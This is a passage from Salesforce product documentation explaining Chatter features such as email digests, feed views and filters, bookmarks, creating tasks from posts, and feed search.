

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



## Set Frequency for Personal Digest



Personal digests aren't supported in communities.

## Set Default Frequency for Groups I Join

Changing the default frequency for groups you join doesn't affect the groups you already belong to.



SEE ALSO: [Chatter Email Digests](#page-2757-1) [Navigate to Chatter Email Settings](#page-2756-0)

## What do "company" and "organization" mean in Chatter?

An organization is a single deployment of Salesforce with a defined set of licensed users who may or may not use Chatter. The words "company" and "organization" are used interchangeably in Chatter. So for example, if you see "share a file with all Chatter users in your company," it means you're sharing with everyone in a specific Salesforce organization who uses Chatter.

#### SEE ALSO:

[Chatter Overview](#page-2743-0)

## Can I invite people from my company who don't have Salesforce licenses?

If enabled by your administrator, you can invite other people from your company. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.

You can [invite users](#page-2805-0) from the People tab or when adding members to a group.

Additionally, you can add customers to private groups you own or manage.

# Work with Feeds

## <span id="page-2760-1"></span>Feeds Overview

Chatter feeds show you posts and comments you and other people make, as well as record updates across your Salesforce organization.

When you follow people and records, you see their updates in your Chatter feeds. Chatter feeds display on profiles, groups, the Home tab, topic detail pages, and on record detail pages. Typically, you see feed updates for:

- **•** Chatter feed comments and posts
- **•** Posts, comments, and files on Chatter groups you're a member of
- **•** Shared files and links
- **•** Tasks and events
- **•** Converted leads
- **•** Record field changes, like changes to record owner and closed opportunities and cases.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Record updates are also called system-generated posts. They are updates that Salesforce automatically generates when someone creates a record or changes a tracked field on a record.

The record updates you see depend on how your administrator has configured feed tracking and whether you have access to the record. You don't see tracked feed updates that are older than 45 days and have no likes or comments, because they are deleted automatically.

#### <span id="page-2760-0"></span>SEE ALSO:

[Sharing a Chatter Post](#page-2797-0)

## View a Particular Feed

Change your Chatter feed to display a particular subset of posts.

By default, you see your What I Follow feed when you go to your Chatter page. Use the feed selections on the left sidebar of the Chatter page to view a subset of posts in your feed. For example, view only posts that mention you, or posts you bookmarked, or all posts in your company.

- **1.** Click **Feed** to see the available feeds.
- **2.** Click a feed to display the associated subset of posts in your feed.

#### **What I Follow**

Shows updates for everything you follow, including posts from people you follow, groups you are a member of, and files and records you're following. Use the drop-down list at the top of your feed to further narrow the subset of posts.

#### **To Me**

Shows posts that are made on your profile page, including

- **•** Posts others make on your profile page
- **•** Posts and comments where you have been mentioned
- **•** Posts you made that have comments

#### **Bookmarked**

Shows your bookmarked posts in your feed.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### **All Company**

Shows posts and comments from your entire company, including posts and comments from:

- **•** People in your company
- **•** Public groups
- **•** Private groups you are a member of
- Feed tracked changes for records and fields and system-generated posts, if someone liked or commented on the post. You must have access to the record to see the post.

#### SEE ALSO:

[Filter Your Files List](#page-2870-0)

## Filter and Sort Your Feeds

Use the filter and sort options to see updates that are relevant to you.

Filtering and sorting your feed is useful when you want to view a particular set of posts instead of all posts in your feed.

#### IN THIS SECTION:

#### [Filter Your Feed](#page-2761-0)

Use filters to condense the number of posts that appear in your feed.

#### [Sort Your Feed](#page-2762-0)

Sort your feed by most recent posts or by most recent comments.

#### [Available Feed Filters per Feed](#page-2763-0)

<span id="page-2761-0"></span>The feed filter options vary, depending on how your administrator set up Salesforce and which feed you're viewing. Not all filters are available on all feeds.

### Filter Your Feed

Use filters to condense the number of posts that appear in your feed.

The filters you see depend on how your administrator has set up Salesforce. Filter your feed on the Chatter page, your profile, group pages, record detail, and search result pages. Not all filters are available on all feeds.

Above a feed, click  $\Box$  next to Show and select a filter option.

#### **All Updates (Default)**

Shows all posts and comments from people and records you follow, posts from groups you're a member of, and all [system-generated posts](#page-2760-1).

#### **Fewer Updates**

- **–** Shows all posts and comments from people and records you follow and groups you're a member of
- **–** Hides system-generated posts from records that nobody has commented on

#### **People**

Shows the posts and comments from people you follow.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### **Groups**

Shows the posts in groups you're a member of.

#### **Files**

Shows posts that include:

- **–** Files you follow
- **–** File posts that someone you follow has commented on

Example: Use the Fewer Updates filter to hide system-generated posts. For example, you're following the Acme account, and the account executive for Acme creates an opportunity. Later, the account executive also changes a tracked field on the Acme account. In both cases, Salesforce automatically generates an update about each change and posts the updates in your Chatter feed and the feed on the Acme account detail page. The Fewer Updates filter hides these system-generated posts in your feed, unless someone has commented on the posts. If you want to see the system-generated posts, select the All Updates filter.

#### <span id="page-2762-0"></span>SEE ALSO:

[Available Feed Filters per Feed](#page-2763-0)

## Sort Your Feed

Sort your feed by most recent posts or by most recent comments.

- **1.** Above a feed, click  $\blacksquare$  next to Show.
- **2.** Below Sort By, select **Post Date** to sort by most recent posts, or **Most Recent Activity** to sort by posts with the most recent comments, including polls with new comments. Your feed is sorted by Most Recent Activity by default. You can toggle between sorting by Post Date and Most Recent Activity at any time.
- Example: For example, let's say you're following many people and records and bookmarked the posts you're interested in. At the end of your work day, you want to know whether there are any updates for your bookmarked posts. You click **Bookmarked** to view all your bookmarked posts and then sort the posts using the Most Recent Activity filter. The posts are listed in the order of recent comments, starting with the post that has the latest comment.

SEE ALSO:

[Filter Your Feed](#page-2761-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2763-0"></span>Available Feed Filters per Feed

The feed filter options vary, depending on how your administrator set up Salesforce and which feed you're viewing. Not all filters are available on all feeds.



Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



SEE ALSO: [Filter Your Feed](#page-2761-0) [Sort Your Feed](#page-2762-0)

## Feeds FAQs

## I see updates to private groups in my profile feed. Who else can see these updates?

Only the members of a private group can see updates to that group, even on your profile feed.

SEE ALSO:

[Post Visibility](#page-2772-0)

## Can I see a list of records and people I'm following?

To see people and records you follow, view the Following list on your profile and filter the results by user or by an object type. You can also see a list of people following you in the Followers list on your profile.

SEE ALSO:

[Chatter Profile Overview](#page-2801-0)

## Why do I only see certain people and records in my Chatter feed?

You only see updates by people and records that you follow. Follow more records and people to see more updates in your Chatter feed on your Home tab and Chatter tab. Click **People** on the Chatter tab to find a list of people in your organization to follow or unfollow.

SEE ALSO:

[The People and Records You Auto-Follow Initially](#page-2752-0)

## Bookmark Posts

## Bookmarks Overview

Bookmarking lets you keep track of individual posts you're interested in.

After you bookmarked a post, you can quickly find it using the **Bookmarked** feed on the left sidebar. The **Bookmarked** feed shows you only the posts you bookmarked.

When someone comments on a post you bookmarked, you receive an email notification. Email notifications for bookmarks are enabled by default, but you can change your [email notifications](#page-2756-0) on page 2751.

Bookmarks are private and other users can't see which posts you bookmark. There is no limit on the number of bookmarks you can add. When you are no longer interested in a post you saved, you can remove the bookmark and the post no longer appears in your saved posts when you click **Bookmarked**.

#### SEE ALSO:

<span id="page-2765-0"></span>[Liking Posts and Comments](#page-2754-0) [View a Particular Feed](#page-2760-0) [Guidelines for Managing Your Personal Chatter Email Settings](#page-2757-0)

## Bookmark a Post

Track the posts you're interested in and view your saved posts in your Bookmarked feed.

- **1.** Click  $\Box$  at the top right corner of the post you want to bookmark to expand the drop-down menu.
- **2.** Click **Bookmark**.

The bookmark icon  $(\Box)$  displays next to the post to indicate that you successfully saved the post to your bookmarks.

Click **Feed** > **Bookmarked** on the Chatter sidebar to see your saved posts in your feed.

There is no limit for the number of bookmarks. You can add as many bookmarks as you like.

SEE ALSO:

[Liking Posts and Comments](#page-2754-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### Remove a Bookmark

- **1.** Click **Feed** > **Bookmarked** on the sidebar to see your saved posts in your Chatter feed.
- **2.** Find the saved post in your Chatter feed.
- **3.** Click  $\blacksquare$  at the top right corner of the post to expand the drop-down menu.
- **4.** Click **Remove Bookmark**.

When you remove a bookmark from a post, the post no longer appears in your saved posts when you click **Bookmarked**.

## Create a Task from a Post

Read a post that you want to follow up on? Use the Create New Task action to create a task directly from that post.

You can create a task from any post made by you or someone else in your organization, including posts with attachments. You can't create a task from a system-generated post, like a record update.

**1.** Click  $\blacksquare$  on a post.

#### **2.** Click **Create New Task**.

If you don't see the Create New Task action, your Salesforce administrator didn't enable this action for your organization.

- **3.** In the Create New Task dialog, add a subject and a due date. If applicable, associate the task with a contact or lead and an object, like an account. Use the search boxes to find available contacts, leads, and objects.
- **4.** Click **Create**, when you're done.

The task is assigned to you and posted to your profile feed. The task also appears in your My Tasks section on your Home tab.



Click the task subject link (1 or 2) to open the task. Click the post link (3) to display the post from which the task was created.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2767-0"></span>Viewing Your Recommendations

Chatter provides recommendations to help you identify the people, groups, files, and records that closely relate to your job and interests. The more recommendations you accept, the more updates you see in your feed.

- **•** Click **Follow** next to the person, record, or file you want to follow.
- **•** Click **Join** to become a group member.
- Click to dismiss a recommendation.
- **•** Click **More** to display the Recommendations page where you can use the side filters to narrow your recommendations to people, files, records, or groups.

#### SEE ALSO:

[People Recommendations](#page-2803-0) [Chatter Group Recommendations](#page-2829-0) [Record Recommendations](#page-2809-0)

[File Recommendations](#page-2884-0)

## Find Information in Feeds

## Searching in Feeds

Quickly find information in posts and comments across Chatter.

- **•** Use the header search box (Global Search) to find information in feeds across Chatter.
- **•** To find information in a specific Chatter feed, use [feed search](#page-2768-0)  $($ ) in that context.
- <span id="page-2767-1"></span>**•** To create a quick shortcut to a frequently performed search in Chatter, [save a feed search as a favorite](#page-2769-0) and click the favorite link from the Chatter page.

## Chatter Feed Search Results

Watch a Demo: [Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

Search results for Chatter feeds display posts and comments that include your search terms.

Chatter feed searches aren't affected by your search scope; Chatter feed search results include matches across all objects.

- Note: Changes to record fields aren't included in search results. For example, if you've enabled  $\left| \mathbf{z} \right|$ feed tracking on the Billing Address field for the Acme account and modified the Acme billing address, search results for *Acme* include *Acme — Suzanne Powell* Looking for volunteers to help with the Acme account, but don't include *Acme — Suzanne Powell* changed Billing Street to 10 Main Road.
- **•** Sort your search results by posts only or by posts and comments, just as in feeds.
- **•** Comment on, like, share, bookmark, and delete posts in the search results, just as in feeds.
- **•** Add, edit, or delete topics on posts in the search results, just as in feeds.
- **•** Follow, share, download, preview, and upload new versions of files in the search results, just as in feeds.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** View the detail pages for Chatter files, groups, topics, and people by clicking the respective name in the update.
- **•** [View a single feed update](#page-2799-0) by clicking the timestamp below the update, for example, **Yesterday at 12:57 AM**.
- **•** Click **Add to Favorites** to save a Chatter feed search to your [favorites](#page-2770-0) on the Chatter tab.

To view search results for records, such as accounts, contacts as well as Chatter people, groups, topics, and files, click **Records** at the top left of the page.

Tip: For a more focused search of the feeds in a specific group, profile, record, or other Chatter feed, use [feed search.](#page-2768-0)

## <span id="page-2768-0"></span>Searching in a Specific Feed

Use feed search to find information in a specific context.

You can search for information in feeds on records, groups, topic pages, user profiles, and on the Chatter and Home tabs. A contextual feed search is helpful when you want to confirm if something was once discussed in that specific feed.

**1.** Click above the feed to look for information in that feed. For example, use the feed search on a group's page to find information in that group.





Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

**2.** Type your search terms and press ENTER or click .

You can search for hashtag topics, mentions, and files posted in the feed, or refine your search using wildcards, operators, and quotation marks to match on exact phrases.

Tip: To search for hashtag topics with multiple words, use brackets after the hashtag and around the words. For example, to find all instances of #Universal Paper, type *#[universal paper]* in the search box.

Search results display with matching terms highlighted. Filters or sorting criteria used in the feed apply to feed search results as well.

Click  $\mathbb{R}$  to clear your search results and return to the feed.

Feed search behavior may vary slightly depending on where you perform the search.

**•** Feed search is not supported for feeds on list views.

- **•** You can only search feeds you have access to via sharing rules.
- On the Chatter tab, feed search results are also limited by your [feed type selections.](#page-2760-0) For example, if you select the To Me feed type, and select additional [filters](#page-2761-0) and [sorting criteria,](#page-2762-0) all of those criteria apply to the feed search results.
- Feed search results are limited to the [posts that are accessible](#page-2772-0) from the context you search within. For example, if you search the feed on a user's profile, the results include the posts and comments accessible from the user's profile. This includes both the posts and comments shared by or with the user.
- **•** Feed search returns matches for file or link names shared in posts, but not in comments.
- <span id="page-2769-0"></span>**•** Record field changes aren't included in record feed search results.

#### Adding a Chatter Feed Search as a Favorite

Add a Chatter feed search as a favorite to access feed updates quickly without leaving the Chatter tab.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



- **1.** Enter terms in the header search box and click **Search**.
- **2.** Click **Search Feeds** to see the posts and comments that include your search terms.
- **3.** Click **Add to Favorites**.
- Example:



The favorite name on the Chatter page is the same as the search terms you entered. For example, if you searched for *competitive analysis*, your favorite is **competitive analysis**.

**O** Tip: Save a search for a Chatter group name as a favorite to quickly access the group feed from the Chatter page. Similarly, save a search for a person's name as a favorite to quickly see that person's posts, comments, and mentions.

